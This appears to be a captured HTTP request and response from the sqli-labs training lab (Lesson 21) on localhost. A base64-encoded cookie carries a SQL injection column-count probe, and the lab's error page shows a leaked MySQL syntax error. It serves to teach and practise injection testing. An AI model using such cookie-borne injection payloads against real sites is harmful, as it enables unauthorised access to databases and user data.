 1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=YWRtaW4nIGFuZCAxPTEgb3JkZXIgYnkgNCM=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
24 <center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:133.0) Gecko/20100101 Firefox/133.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = YWRtaW4nIGFuZCAxPTEgb3JkZXIgYnkgNCM=
and expires: Fri 13 Dec 2024 - 10:35:19<br>
</font>
Issue with your mysql: You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server
version for the right syntax to use near 'order by 4#') LIMIT
0,1' at line 1